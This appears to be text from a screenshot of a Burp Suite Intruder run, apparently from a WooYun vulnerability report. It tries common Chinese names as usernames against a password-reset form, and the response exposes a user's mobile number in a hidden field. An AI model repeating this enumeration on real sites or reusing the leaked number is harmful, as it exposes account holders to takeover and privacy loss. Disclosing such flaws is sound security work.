 Intruder attack 23
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
270 wangzhiqiang 200 3225
252 wangjianjun 200 3224
38 zhangqiang 200 3223
15 wangqiang 200 3222
18 zhangjing 200 3222
46 zhangjian 200 3222
93 chenliang 200 3222
97 wangliang 200 3222
108 zhangfeng 200 3222
114 zhangying 200 3222
Request Response
Raw Headers Hex
</th>
<td>
<input type="hidden" name="personalMobileNo" value="18610452182"
id="forgetpasswordMainContainerForm_personalMobileNo" class="validate[required] receiveVerificationCodeMobileNo"/>
<div class="field_wrap">
? < + > Type a search term 0 matches
392 of 10002
www.wooyun.org